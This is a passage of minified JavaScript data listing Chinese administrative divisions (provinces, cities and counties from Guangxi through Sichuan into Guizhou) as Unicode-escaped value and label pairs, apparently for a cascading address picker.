\u6cbb\u53bf"}]},{value:"\u8d3a\u5dde\u5e02",label:"\u8d3a\u5dde\u5e02",children:[{value:"\u516b\u6b65\u533a",label:"\u516b\u6b65\u533a"},{value:"\u662d\u5e73\u53bf",label:"\u662d\u5e73\u53bf"},{value:"\u949f\u5c71\u53bf",label:"\u949f\u5c71\u53bf"},{value:"\u5bcc\u5ddd\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5bcc\u5ddd\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6cb3\u6c60\u5e02",label:"\u6cb3\u6c60\u5e02",children:[{value:"\u91d1\u57ce\u6c5f\u533a",label:"\u91d1\u57ce\u6c5f\u533a"},{value:"\u5357\u4e39\u53bf",label:"\u5357\u4e39\u53bf"},{value:"\u5929\u5ce8\u53bf",label:"\u5929\u5ce8\u53bf"},{value:"\u51e4\u5c71\u53bf",label:"\u51e4\u5c71\u53bf"},{value:"\u4e1c\u5170\u53bf",label:"\u4e1c\u5170\u53bf"},{value:"\u7f57\u57ce\u4eeb\u4f6c\u65cf\u81ea\u6cbb\u53bf",label:"\u7f57\u57ce\u4eeb\u4f6c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u73af\u6c5f\u6bdb\u5357\u65cf\u81ea\u6cbb\u53bf",label:"\u73af\u6c5f\u6bdb\u5357\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5df4\u9a6c\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5df4\u9a6c\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u90fd\u5b89\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u90fd\u5b89\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5927\u5316\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u5316\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b9c\u5dde\u5e02",label:"\u5b9c\u5dde\u5e02"}]},{value:"\u6765\u5bbe\u5e02",label:"\u6765\u5bbe\u5e02",children:[{value:"\u5174\u5bbe\u533a",label:"\u5174\u5bbe\u533a"},{value:"\u5ffb\u57ce\u53bf",label:"\u5ffb\u57ce\u53bf"},{value:"\u8c61\u5dde\u53bf",label:"\u8c61\u5dde\u53bf"},{value:"\u6b66\u5ba3\u53bf",label:"\u6b66\u5ba3\u53bf"},{value:"\u91d1\u79c0\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u91d1\u79c0\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5408\u5c71\u5e02",label:"\u5408\u5c71\u5e02"}]},{value:"\u5d07\u5de6\u5e02",label:"\u5d07\u5de6\u5e02",children:[{value:"\u6c5f\u6d32\u533a",label:"\u6c5f\u6d32\u533a"},{value:"\u6276\u7ee5\u53bf",label:"\u6276\u7ee5\u53bf"},{value:"\u5b81\u660e\u53bf",label:"\u5b81\u660e\u53bf"},{value:"\u9f99\u5dde\u53bf",label:"\u9f99\u5dde\u53bf"},{value:"\u5927\u65b0\u53bf",label:"\u5927\u65b0\u53bf"},{value:"\u5929\u7b49\u53bf",label:"\u5929\u7b49\u53bf"},{value:"\u51ed\u7965\u5e02",label:"\u51ed\u7965\u5e02"}]}]},{value:"\u6d77\u5357\u7701",label:"\u6d77\u5357\u7701",children:[{value:"\u6d77\u53e3\u5e02",label:"\u6d77\u53e3\u5e02",children:[{value:"\u79c0\u82f1\u533a",label:"\u79c0\u82f1\u533a"},{value:"\u9f99\u534e\u533a",label:"\u9f99\u534e\u533a"},{value:"\u743c\u5c71\u533a",label:"\u743c\u5c71\u533a"},{value:"\u7f8e\u5170\u533a",label:"\u7f8e\u5170\u533a"}]},{value:"\u4e09\u4e9a\u5e02",label:"\u4e09\u4e9a\u5e02",children:[{value:"\u76f4\u8f96\u53bf\u7ea7\u884c\u653f\u5355\u4f4d",label:"\u76f4\u8f96\u53bf\u7ea7\u884c\u653f\u5355\u4f4d"},{value:"\u4e94\u6307\u5c71\u5e02",label:"\u4e94\u6307\u5c71\u5e02"},{value:"\u743c\u6d77\u5e02",label:"\u743c\u6d77\u5e02"},{value:"\u510b\u5dde\u5e02",label:"\u510b\u5dde\u5e02"},{value:"\u6587\u660c\u5e02",label:"\u6587\u660c\u5e02"},{value:"\u4e07\u5b81\u5e02",label:"\u4e07\u5b81\u5e02"},{value:"\u4e1c\u65b9\u5e02",label:"\u4e1c\u65b9\u5e02"},{value:"\u5b9a\u5b89\u53bf",label:"\u5b9a\u5b89\u53bf"},{value:"\u5c6f\u660c\u53bf",label:"\u5c6f\u660c\u53bf"},{value:"\u6f84\u8fc8\u53bf",label:"\u6f84\u8fc8\u53bf"},{value:"\u4e34\u9ad8\u53bf",label:"\u4e34\u9ad8\u53bf"},{value:"\u767d\u6c99\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u767d\u6c99\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u660c\u6c5f\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u660c\u6c5f\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e50\u4e1c\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u4e50\u4e1c\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9675\u6c34\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u9675\u6c34\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4fdd\u4ead\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u4fdd\u4ead\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u743c\u4e2d\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u743c\u4e2d\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u897f\u6c99\u7fa4\u5c9b",label:"\u897f\u6c99\u7fa4\u5c9b"},{value:"\u5357\u6c99\u7fa4\u5c9b",label:"\u5357\u6c99\u7fa4\u5c9b"},{value:"\u4e2d\u6c99\u7fa4\u5c9b\u7684\u5c9b\u7901\u53ca\u5176\u6d77\u57df",label:"\u4e2d\u6c99\u7fa4\u5c9b\u7684\u5c9b\u7901\u53ca\u5176\u6d77\u57df"}]}]},{value:"\u91cd\u5e86\u5e02",label:"\u91cd\u5e86\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u4e07\u5dde\u533a",label:"\u4e07\u5dde\u533a"},{value:"\u6daa\u9675\u533a",label:"\u6daa\u9675\u533a"},{value:"\u6e1d\u4e2d\u533a",label:"\u6e1d\u4e2d\u533a"},{value:"\u5927\u6e21\u53e3\u533a",label:"\u5927\u6e21\u53e3\u533a"},{value:"\u6c5f\u5317\u533a",label:"\u6c5f\u5317\u533a"},{value:"\u6c99\u576a\u575d\u533a",label:"\u6c99\u576a\u575d\u533a"},{value:"\u4e5d\u9f99\u5761\u533a",label:"\u4e5d\u9f99\u5761\u533a"},{value:"\u5357\u5cb8\u533a",label:"\u5357\u5cb8\u533a"},{value:"\u5317\u789a\u533a",label:"\u5317\u789a\u533a"},{value:"\u4e07\u76db\u533a",label:"\u4e07\u76db\u533a"},{value:"\u53cc\u6865\u533a",label:"\u53cc\u6865\u533a"},{value:"\u6e1d\u5317\u533a",label:"\u6e1d\u5317\u533a"},{value:"\u5df4\u5357\u533a",label:"\u5df4\u5357\u533a"},{value:"\u9ed4\u6c5f\u533a",label:"\u9ed4\u6c5f\u533a"},{value:"\u957f\u5bff\u533a",label:"\u957f\u5bff\u533a"},{value:"\u6c5f\u6d25\u533a",label:"\u6c5f\u6d25\u533a"},{value:"\u5408\u5ddd\u533a",label:"\u5408\u5ddd\u533a"},{value:"\u6c38\u5ddd\u533a",label:"\u6c38\u5ddd\u533a"},{value:"\u6c38\u5ddd\u533a",label:"\u6c38\u5ddd\u533a"}]},{value:"\u53bf",label:"\u53bf",children:[{value:"\u7da6\u6c5f\u53bf",label:"\u7da6\u6c5f\u53bf"},{value:"\u6f7c\u5357\u53bf",label:"\u6f7c\u5357\u53bf"},{value:"\u94dc\u6881\u53bf",label:"\u94dc\u6881\u53bf"},{value:"\u5927\u8db3\u53bf",label:"\u5927\u8db3\u53bf"},{value:"\u8363\u660c\u53bf",label:"\u8363\u660c\u53bf"},{value:"\u74a7\u5c71\u53bf",label:"\u74a7\u5c71\u53bf"},{value:"\u6881\u5e73\u53bf",label:"\u6881\u5e73\u53bf"},{value:"\u57ce\u53e3\u53bf",label:"\u57ce\u53e3\u53bf"},{value:"\u4e30\u90fd\u53bf",label:"\u4e30\u90fd\u53bf"},{value:"\u57ab\u6c5f\u53bf",label:"\u57ab\u6c5f\u53bf"},{value:"\u6b66\u9686\u53bf",label:"\u6b66\u9686\u53bf"},{value:"\u5fe0\u53bf",label:"\u5fe0\u53bf"},{value:"\u5f00\u53bf",label:"\u5f00\u53bf"},{value:"\u4e91\u9633\u53bf",label:"\u4e91\u9633\u53bf"},{value:"\u5949\u8282\u53bf",label:"\u5949\u8282\u53bf"},{value:"\u5deb\u5c71\u53bf",label:"\u5deb\u5c71\u53bf"},{value:"\u5deb\u6eaa\u53bf",label:"\u5deb\u6eaa\u53bf"},{value:"\u77f3\u67f1\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u77f3\u67f1\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u79c0\u5c71\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u79c0\u5c71\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9149\u9633\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9149\u9633\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5f6d\u6c34\u82d7\u65cf\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u5f6d\u6c34\u82d7\u65cf\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u56db\u5ddd\u7701",label:"\u56db\u5ddd\u7701",children:[{value:"\u6210\u90fd\u5e02",label:"\u6210\u90fd\u5e02",children:[{value:"\u9526\u6c5f\u533a",label:"\u9526\u6c5f\u533a"},{value:"\u9752\u7f8a\u533a",label:"\u9752\u7f8a\u533a"},{value:"\u91d1\u725b\u533a",label:"\u91d1\u725b\u533a"},{value:"\u6b66\u4faf\u533a",label:"\u6b66\u4faf\u533a"},{value:"\u6210\u534e\u533a",label:"\u6210\u534e\u533a"},{value:"\u9f99\u6cc9\u9a7f\u533a",label:"\u9f99\u6cc9\u9a7f\u533a"},{value:"\u9752\u767d\u6c5f\u533a",label:"\u9752\u767d\u6c5f\u533a"},{value:"\u65b0\u90fd\u533a",label:"\u65b0\u90fd\u533a"},{value:"\u6e29\u6c5f\u533a",label:"\u6e29\u6c5f\u533a"},{value:"\u91d1\u5802\u53bf",label:"\u91d1\u5802\u53bf"},{value:"\u53cc\u6d41\u53bf",label:"\u53cc\u6d41\u53bf"},{value:"\u90eb\u53bf",label:"\u90eb\u53bf"},{value:"\u5927\u9091\u53bf",label:"\u5927\u9091\u53bf"},{value:"\u84b2\u6c5f\u53bf",label:"\u84b2\u6c5f\u53bf"},{value:"\u65b0\u6d25\u53bf",label:"\u65b0\u6d25\u53bf"},{value:"\u90fd\u6c5f\u5830\u5e02",label:"\u90fd\u6c5f\u5830\u5e02"},{value:"\u5f6d\u5dde\u5e02",label:"\u5f6d\u5dde\u5e02"},{value:"\u909b\u5d03\u5e02",label:"\u909b\u5d03\u5e02"},{value:"\u5d07\u5dde\u5e02",label:"\u5d07\u5dde\u5e02"}]},{value:"\u81ea\u8d21\u5e02",label:"\u81ea\u8d21\u5e02",children:[{value:"\u81ea\u6d41\u4e95\u533a",label:"\u81ea\u6d41\u4e95\u533a"},{value:"\u8d21\u4e95\u533a",label:"\u8d21\u4e95\u533a"},{value:"\u5927\u5b89\u533a",label:"\u5927\u5b89\u533a"},{value:"\u6cbf\u6ee9\u533a",label:"\u6cbf\u6ee9\u533a"},{value:"\u8363\u53bf",label:"\u8363\u53bf"},{value:"\u5bcc\u987a\u53bf",label:"\u5bcc\u987a\u53bf"}]},{value:"\u6500\u679d\u82b1\u5e02",label:"\u6500\u679d\u82b1\u5e02",children:[{value:"\u4e1c\u533a",label:"\u4e1c\u533a"},{value:"\u897f\u533a",label:"\u897f\u533a"},{value:"\u4ec1\u548c\u533a",label:"\u4ec1\u548c\u533a"},{value:"\u7c73\u6613\u53bf",label:"\u7c73\u6613\u53bf"},{value:"\u76d0\u8fb9\u53bf",label:"\u76d0\u8fb9\u53bf"}]},{value:"\u6cf8\u5dde\u5e02",label:"\u6cf8\u5dde\u5e02",children:[{value:"\u6c5f\u9633\u533a",label:"\u6c5f\u9633\u533a"},{value:"\u7eb3\u6eaa\u533a",label:"\u7eb3\u6eaa\u533a"},{value:"\u9f99\u9a6c\u6f6d\u533a",label:"\u9f99\u9a6c\u6f6d\u533a"},{value:"\u6cf8\u53bf",label:"\u6cf8\u53bf"},{value:"\u5408\u6c5f\u53bf",label:"\u5408\u6c5f\u53bf"},{value:"\u53d9\u6c38\u53bf",label:"\u53d9\u6c38\u53bf"},{value:"\u53e4\u853a\u53bf",label:"\u53e4\u853a\u53bf"}]},{value:"\u5fb7\u9633\u5e02",label:"\u5fb7\u9633\u5e02",children:[{value:"\u65cc\u9633\u533a",label:"\u65cc\u9633\u533a"},{value:"\u4e2d\u6c5f\u53bf",label:"\u4e2d\u6c5f\u53bf"},{value:"\u7f57\u6c5f\u53bf",label:"\u7f57\u6c5f\u53bf"},{value:"\u5e7f\u6c49\u5e02",label:"\u5e7f\u6c49\u5e02"},{value:"\u4ec0\u90a1\u5e02",label:"\u4ec0\u90a1\u5e02"},{value:"\u7ef5\u7af9\u5e02",label:"\u7ef5\u7af9\u5e02"}]},{value:"\u7ef5\u9633\u5e02",label:"\u7ef5\u9633\u5e02",children:[{value:"\u6daa\u57ce\u533a",label:"\u6daa\u57ce\u533a"},{value:"\u6e38\u4ed9\u533a",label:"\u6e38\u4ed9\u533a"},{value:"\u4e09\u53f0\u53bf",label:"\u4e09\u53f0\u53bf"},{value:"\u76d0\u4ead\u53bf",label:"\u76d0\u4ead\u53bf"},{value:"\u5b89\u53bf",label:"\u5b89\u53bf"},{value:"\u6893\u6f7c\u53bf",label:"\u6893\u6f7c\u53bf"},{value:"\u5317\u5ddd\u7f8c\u65cf\u81ea\u6cbb\u53bf",label:"\u5317\u5ddd\u7f8c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5e73\u6b66\u53bf",label:"\u5e73\u6b66\u53bf"},{value:"\u6c5f\u6cb9\u5e02",label:"\u6c5f\u6cb9\u5e02"}]},{value:"\u5e7f\u5143\u5e02",label:"\u5e7f\u5143\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u5143\u575d\u533a",label:"\u5143\u575d\u533a"},{value:"\u671d\u5929\u533a",label:"\u671d\u5929\u533a"},{value:"\u65fa\u82cd\u53bf",label:"\u65fa\u82cd\u53bf"},{value:"\u9752\u5ddd\u53bf",label:"\u9752\u5ddd\u53bf"},{value:"\u5251\u9601\u53bf",label:"\u5251\u9601\u53bf"},{value:"\u82cd\u6eaa\u53bf",label:"\u82cd\u6eaa\u53bf"}]},{value:"\u9042\u5b81\u5e02",label:"\u9042\u5b81\u5e02",children:[{value:"\u8239\u5c71\u533a",label:"\u8239\u5c71\u533a"},{value:"\u5b89\u5c45\u533a",label:"\u5b89\u5c45\u533a"},{value:"\u84ec\u6eaa\u53bf",label:"\u84ec\u6eaa\u53bf"},{value:"\u5c04\u6d2a\u53bf",label:"\u5c04\u6d2a\u53bf"},{value:"\u5927\u82f1\u53bf",label:"\u5927\u82f1\u53bf"}]},{value:"\u5185\u6c5f\u5e02",label:"\u5185\u6c5f\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u4e1c\u5174\u533a",label:"\u4e1c\u5174\u533a"},{value:"\u5a01\u8fdc\u53bf",label:"\u5a01\u8fdc\u53bf"},{value:"\u8d44\u4e2d\u53bf",label:"\u8d44\u4e2d\u53bf"},{value:"\u9686\u660c\u53bf",label:"\u9686\u660c\u53bf"}]},{value:"\u4e50\u5c71\u5e02",label:"\u4e50\u5c71\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u6c99\u6e7e\u533a",label:"\u6c99\u6e7e\u533a"},{value:"\u4e94\u901a\u6865\u533a",label:"\u4e94\u901a\u6865\u533a"},{value:"\u91d1\u53e3\u6cb3\u533a",label:"\u91d1\u53e3\u6cb3\u533a"},{value:"\u728d\u4e3a\u53bf",label:"\u728d\u4e3a\u53bf"},{value:"\u4e95\u7814\u53bf",label:"\u4e95\u7814\u53bf"},{value:"\u5939\u6c5f\u53bf",label:"\u5939\u6c5f\u53bf"},{value:"\u6c90\u5ddd\u53bf",label:"\u6c90\u5ddd\u53bf"},{value:"\u5ce8\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5ce8\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9a6c\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u9a6c\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5ce8\u7709\u5c71\u5e02",label:"\u5ce8\u7709\u5c71\u5e02"}]},{value:"\u5357\u5145\u5e02",label:"\u5357\u5145\u5e02",children:[{value:"\u987a\u5e86\u533a",label:"\u987a\u5e86\u533a"},{value:"\u9ad8\u576a\u533a",label:"\u9ad8\u576a\u533a"},{value:"\u5609\u9675\u533a",label:"\u5609\u9675\u533a"},{value:"\u5357\u90e8\u53bf",label:"\u5357\u90e8\u53bf"},{value:"\u8425\u5c71\u53bf",label:"\u8425\u5c71\u53bf"},{value:"\u84ec\u5b89\u53bf",label:"\u84ec\u5b89\u53bf"},{value:"\u4eea\u9647\u53bf",label:"\u4eea\u9647\u53bf"},{value:"\u897f\u5145\u53bf",label:"\u897f\u5145\u53bf"},{value:"\u9606\u4e2d\u5e02",label:"\u9606\u4e2d\u5e02"}]},{value:"\u7709\u5c71\u5e02",label:"\u7709\u5c71\u5e02",children:[{value:"\u4e1c\u5761\u533a",label:"\u4e1c\u5761\u533a"},{value:"\u4ec1\u5bff\u53bf",label:"\u4ec1\u5bff\u53bf"},{value:"\u5f6d\u5c71\u53bf",label:"\u5f6d\u5c71\u53bf"},{value:"\u6d2a\u96c5\u53bf",label:"\u6d2a\u96c5\u53bf"},{value:"\u4e39\u68f1\u53bf",label:"\u4e39\u68f1\u53bf"},{value:"\u9752\u795e\u53bf",label:"\u9752\u795e\u53bf"}]},{value:"\u5b9c\u5bbe\u5e02",label:"\u5b9c\u5bbe\u5e02",children:[{value:"\u7fe0\u5c4f\u533a",label:"\u7fe0\u5c4f\u533a"},{value:"\u5b9c\u5bbe\u53bf",label:"\u5b9c\u5bbe\u53bf"},{value:"\u5357\u6eaa\u53bf",label:"\u5357\u6eaa\u53bf"},{value:"\u6c5f\u5b89\u53bf",label:"\u6c5f\u5b89\u53bf"},{value:"\u957f\u5b81\u53bf",label:"\u957f\u5b81\u53bf"},{value:"\u9ad8\u53bf",label:"\u9ad8\u53bf"},{value:"\u73d9\u53bf",label:"\u73d9\u53bf"},{value:"\u7b60\u8fde\u53bf",label:"\u7b60\u8fde\u53bf"},{value:"\u5174\u6587\u53bf",label:"\u5174\u6587\u53bf"},{value:"\u5c4f\u5c71\u53bf",label:"\u5c4f\u5c71\u53bf"}]},{value:"\u5e7f\u5b89\u5e02",label:"\u5e7f\u5b89\u5e02",children:[{value:"\u5e7f\u5b89\u533a",label:"\u5e7f\u5b89\u533a"},{value:"\u5cb3\u6c60\u53bf",label:"\u5cb3\u6c60\u53bf"},{value:"\u6b66\u80dc\u53bf",label:"\u6b66\u80dc\u53bf"},{value:"\u90bb\u6c34\u53bf",label:"\u90bb\u6c34\u53bf"},{value:"\u534e\u84e5\u5e02",label:"\u534e\u84e5\u5e02"}]},{value:"\u8fbe\u5dde\u5e02",label:"\u8fbe\u5dde\u5e02",children:[{value:"\u901a\u5ddd\u533a",label:"\u901a\u5ddd\u533a"},{value:"\u8fbe\u53bf",label:"\u8fbe\u53bf"},{value:"\u5ba3\u6c49\u53bf",label:"\u5ba3\u6c49\u53bf"},{value:"\u5f00\u6c5f\u53bf",label:"\u5f00\u6c5f\u53bf"},{value:"\u5927\u7af9\u53bf",label:"\u5927\u7af9\u53bf"},{value:"\u6e20\u53bf",label:"\u6e20\u53bf"},{value:"\u4e07\u6e90\u5e02",label:"\u4e07\u6e90\u5e02"}]},{value:"\u96c5\u5b89\u5e02",label:"\u96c5\u5b89\u5e02",children:[{value:"\u96e8\u57ce\u533a",label:"\u96e8\u57ce\u533a"},{value:"\u540d\u5c71\u53bf",label:"\u540d\u5c71\u53bf"},{value:"\u8365\u7ecf\u53bf",label:"\u8365\u7ecf\u53bf"},{value:"\u6c49\u6e90\u53bf",label:"\u6c49\u6e90\u53bf"},{value:"\u77f3\u68c9\u53bf",label:"\u77f3\u68c9\u53bf"},{value:"\u5929\u5168\u53bf",label:"\u5929\u5168\u53bf"},{value:"\u82a6\u5c71\u53bf",label:"\u82a6\u5c71\u53bf"},{value:"\u5b9d\u5174\u53bf",label:"\u5b9d\u5174\u53bf"}]},{value:"\u5df4\u4e2d\u5e02",label:"\u5df4\u4e2d\u5e02",children:[{value:"\u5df4\u5dde\u533a",label:"\u5df4\u5dde\u533a"},{value:"\u901a\u6c5f\u53bf",label:"\u901a\u6c5f\u53bf"},{value:"\u5357\u6c5f\u53bf",label:"\u5357\u6c5f\u53bf"},{value:"\u5e73\u660c\u53bf",label:"\u5e73\u660c\u53bf"}]},{value:"\u8d44\u9633\u5e02",label:"\u8d44\u9633\u5e02",children:[{value:"\u96c1\u6c5f\u533a",label:"\u96c1\u6c5f\u533a"},{value:"\u5b89\u5cb3\u53bf",label:"\u5b89\u5cb3\u53bf"},{value:"\u4e50\u81f3\u53bf",label:"\u4e50\u81f3\u53bf"},{value:"\u7b80\u9633\u5e02",label:"\u7b80\u9633\u5e02"}]},{value:"\u963f\u575d\u85cf\u65cf\u7f8c\u65cf\u81ea\u6cbb\u5dde",label:"\u963f\u575d\u85cf\u65cf\u7f8c\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6c76\u5ddd\u53bf",label:"\u6c76\u5ddd\u53bf"},{value:"\u7406\u53bf",label:"\u7406\u53bf"},{value:"\u8302\u53bf",label:"\u8302\u53bf"},{value:"\u677e\u6f58\u53bf",label:"\u677e\u6f58\u53bf"},{value:"\u4e5d\u5be8\u6c9f\u53bf",label:"\u4e5d\u5be8\u6c9f\u53bf"},{value:"\u91d1\u5ddd\u53bf",label:"\u91d1\u5ddd\u53bf"},{value:"\u5c0f\u91d1\u53bf",label:"\u5c0f\u91d1\u53bf"},{value:"\u9ed1\u6c34\u53bf",label:"\u9ed1\u6c34\u53bf"},{value:"\u9a6c\u5c14\u5eb7\u53bf",label:"\u9a6c\u5c14\u5eb7\u53bf"},{value:"\u58e4\u5858\u53bf",label:"\u58e4\u5858\u53bf"},{value:"\u963f\u575d\u53bf",label:"\u963f\u575d\u53bf"},{value:"\u82e5\u5c14\u76d6\u53bf",label:"\u82e5\u5c14\u76d6\u53bf"},{value:"\u7ea2\u539f\u53bf",label:"\u7ea2\u539f\u53bf"}]},{value:"\u7518\u5b5c\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7518\u5b5c\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5eb7\u5b9a\u53bf",label:"\u5eb7\u5b9a\u53bf"},{value:"\u6cf8\u5b9a\u53bf",label:"\u6cf8\u5b9a\u53bf"},{value:"\u4e39\u5df4\u53bf",label:"\u4e39\u5df4\u53bf"},{value:"\u4e5d\u9f99\u53bf",label:"\u4e5d\u9f99\u53bf"},{value:"\u96c5\u6c5f\u53bf",label:"\u96c5\u6c5f\u53bf"},{value:"\u9053\u5b5a\u53bf",label:"\u9053\u5b5a\u53bf"},{value:"\u7089\u970d\u53bf",label:"\u7089\u970d\u53bf"},{value:"\u7518\u5b5c\u53bf",label:"\u7518\u5b5c\u53bf"},{value:"\u65b0\u9f99\u53bf",label:"\u65b0\u9f99\u53bf"},{value:"\u5fb7\u683c\u53bf",label:"\u5fb7\u683c\u53bf"},{value:"\u767d\u7389\u53bf",label:"\u767d\u7389\u53bf"},{value:"\u77f3\u6e20\u53bf",label:"\u77f3\u6e20\u53bf"},{value:"\u8272\u8fbe\u53bf",label:"\u8272\u8fbe\u53bf"},{value:"\u7406\u5858\u53bf",label:"\u7406\u5858\u53bf"},{value:"\u5df4\u5858\u53bf",label:"\u5df4\u5858\u53bf"},{value:"\u4e61\u57ce\u53bf",label:"\u4e61\u57ce\u53bf"},{value:"\u7a3b\u57ce\u53bf",label:"\u7a3b\u57ce\u53bf"},{value:"\u5f97\u8363\u53bf",label:"\u5f97\u8363\u53bf"}]},{value:"\u51c9\u5c71\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u51c9\u5c71\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u897f\u660c\u5e02",label:"\u897f\u660c\u5e02"},{value:"\u6728\u91cc\u85cf\u65cf\u81ea\u6cbb\u53bf",label:"\u6728\u91cc\u85cf\u65cf\u81ea\u6cbb\u53bf"},{value:"\u76d0\u6e90\u53bf",label:"\u76d0\u6e90\u53bf"},{value:"\u5fb7\u660c\u53bf",label:"\u5fb7\u660c\u53bf"},{value:"\u4f1a\u7406\u53bf",label:"\u4f1a\u7406\u53bf"},{value:"\u4f1a\u4e1c\u53bf",label:"\u4f1a\u4e1c\u53bf"},{value:"\u5b81\u5357\u53bf",label:"\u5b81\u5357\u53bf"},{value:"\u666e\u683c\u53bf",label:"\u666e\u683c\u53bf"},{value:"\u5e03\u62d6\u53bf",label:"\u5e03\u62d6\u53bf"},{value:"\u91d1\u9633\u53bf",label:"\u91d1\u9633\u53bf"},{value:"\u662d\u89c9\u53bf",label:"\u662d\u89c9\u53bf"},{value:"\u559c\u5fb7\u53bf",label:"\u559c\u5fb7\u53bf"},{value:"\u5195\u5b81\u53bf",label:"\u5195\u5b81\u53bf"},{value:"\u8d8a\u897f\u53bf",label:"\u8d8a\u897f\u53bf"},{value:"\u7518\u6d1b\u53bf",label:"\u7518\u6d1b\u53bf"},{value:"\u7f8e\u59d1\u53bf",label:"\u7f8e\u59d1\u53bf"},{value:"\u96f7\u6ce2\u53bf",label:"\u96f7\u6ce2\u53bf"}]}]},{value:"\u8d35\u5dde\u7701",label:"\u8d35\u5dde\u7701",children:[{value:"\u8d35\u9633\u5e02",label:"\u8d35\u9633\u5e02",children:[{value:"\u5357\u660e\u533a",label:"\u5357\u660e\u533a"},{value:"\u4e91\u5ca9\u533a",label:"\u4e91\u5ca9\u533a"},{value:"\u82b1\u6eaa\u533a",label:"\u82b1\u6eaa\u533a"},{value:"\u4e4c\u5f53\u533a",label:"\u4e4c\u5f53\u533a"},{value:"\u767d\u4e91\u533a",label:"\u767d\u4e91\u533a"},{value:"\u5c0f\u6cb3\u533a",label:"\u5c0f\u6cb3\u533a"},{value:"\u5f00\u9633\u53bf",label:"\u5f00\u9633\u53bf"},{value:"\u606f\u70fd\u53bf",label:"\u606f\u70fd\u53bf"},{value:"\u4fee\u6587\u53bf",label:"\u4fee\u6587\u53bf"},{value:"\u6e05\u9547\u5e02",label:"\u6e05\u9547\u5e02"}]},{value:"\u516d\u76d8\u6c34\u5e02",label:"\u516d\u76d8\u6c34\u5e02",children:[{value:"\u949f\u5c71\u533a",label:"\u949f\u5c71\u533a"},{value:"\u516d\u679d\u7279\u533a",label:"\u516d\u679d\u7279\u533a"},{value:"\u6c34\u57ce\u53bf",label:"\u6c34\u57ce\u53bf"},{value:"\u76d8\u53bf",label:"\u76d8\u53bf"}]},{value:"\u9075\u4e49\u5e02",label:"\u9075\u4e49\u5e02",children:[{value:"\u7ea2\u82b1\u5c97\u533a",label:"\u7ea2\u82b1\u5c97\u533a"},{value:"\u6c47\u5ddd\u533a",label:"\u6c47\u5ddd\u533a"},{value:"\u9075\u4e49\u53bf",label:"\u9075\u4e49\u53bf"},{value:"\u6850\u6893\u53bf",label:"\u6850\u6893\u53bf"},{value:"\u7ee5\u9633\u53bf",label:"\u7ee5\u9633\u53bf"},{value:"\u6b63\u5b89\u53bf",label:"\u6b63\u5b89\u53bf"},{value:"\u9053\u771f\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9053\u771f\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u52a1\u5ddd\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u52a1\u5ddd\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u51e4\u5188\u53bf",label:"\u51e4\u5188\u53bf"},{value:"\u6e44\u6f6d\u53bf",label:"\u6e44\u6f6d\u53bf"},{value:"\u4f59\u5e86\u53bf",label:"\u4f59\u5e86\u53bf"},{value:"\u4e60\u6c34\u53bf",label:"\u4e60\u6c34\u53bf"},{value:"\u8d64\u6c34\u5e02",label:"\u8d64\u6c34\u5e02"},{value:"\u4ec1\u6000\u5e02",label:"\u4ec1\u6000\u5e02"}]},{value:"\u5b89\u987a\u5e02",label:"\u5b89\u987a\u5e02",children:[{value:"\u897f\u7